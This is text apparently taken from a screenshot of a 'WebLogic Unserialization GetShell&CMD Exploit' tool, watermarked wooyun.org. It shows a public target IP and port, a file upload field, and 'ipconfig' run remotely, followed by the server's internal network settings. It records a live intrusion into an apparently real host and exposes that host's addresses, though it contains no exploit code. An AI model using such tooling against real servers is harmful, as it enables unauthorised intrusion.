 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.185.126.81 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter Team #0 - GEC/802.3ad Static LA Mode:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.31.88.6
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 172.31.88.1
www.wooyun.org